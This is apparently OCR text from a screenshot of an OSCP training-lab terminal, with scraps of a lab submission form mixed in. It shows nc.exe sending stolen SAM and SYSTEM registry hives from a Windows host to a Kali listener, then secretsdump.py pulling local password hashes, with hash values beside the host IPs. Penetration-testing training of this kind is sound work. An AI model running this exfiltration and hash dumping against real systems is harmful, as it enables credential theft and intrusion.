 Enter Ha
C:\Windows\Tasks>nc.exe 192.168.49.134 9003 < sam
nc.exe 192.168.49.134 9003 < sam
C:\Windows\Tasks>nc.exe 192.168.49.134 9003 < system
172.16.134.100
nc.exe 192.168.49.134 9003 < system
C:\Windows\Tasks>
fish@kali: ~/offsec/OSCP/lab/AD-Se
┌──(fish㉿kali)-[~/…/OSCP/lab/AD-Set/MS01-192.168.134.101]
SUBMIT PRO
└─$ nc -lnvp 9003 > sam
listening on [any] 9003 ...
connect to [192.168.49.134] from (UNKNOWN) [192.168.134.101] 50464
^C
IP Address Hash
┌──(fish㉿kali)-[~/…/OSCP/lab/AD-Set/MS01-192.168.134.101]
└─$ nc -lnvp 9003 > system
192.168.134.101 3069e7243408780ede186bafcc4c0aa
listening on [any] 9003 ...
connect to [192.168.49.134] from (UNKNOWN) [192.168.134.101] 50478
^C
192.168.134.101 fdbe9feab7d8a16fdbeadc8ed4a02fb
┌──(fish㉿kali)-[~/…/OSCP/lab/AD-Set/MS01-192.168.134.101]
└─$ python3 ../../tools/secretsdump.py -sam sam -system system LOCAL > sam_hashes.txt
┌──(fish㉿kali)-[~/…/OSCP/lab/AD-Set/MS01-192.168.134.101]
└─$